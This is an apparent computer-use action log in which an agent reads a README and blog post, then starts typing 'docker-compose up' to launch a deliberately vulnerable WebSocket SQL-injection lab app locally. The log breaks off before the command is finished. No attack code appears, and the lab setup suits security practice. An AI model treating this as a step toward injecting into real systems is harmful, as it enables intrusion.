
mouse_move(488, 395)

mouse_move(485, 422)

mouse_move(497, 478)

Follow the README's blog post link and scroll down to the Python3 WebSocket middleware script
left_click(561, 535)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(387, 481)

Scroll the README to the Run section with docker-compose up and localhost:8156
scroll("down", 3)

mouse_move(414, 453)

scroll("down", 3)

mouse_move(271, 385)

mouse_move(607, 410)

Run docker-compose up from the nodejs-websocket-sqli folder to start the app's containers
double_click(137, 124)

mouse_move(473, 258)

type("doc")

type("ker")

type("-compose u")
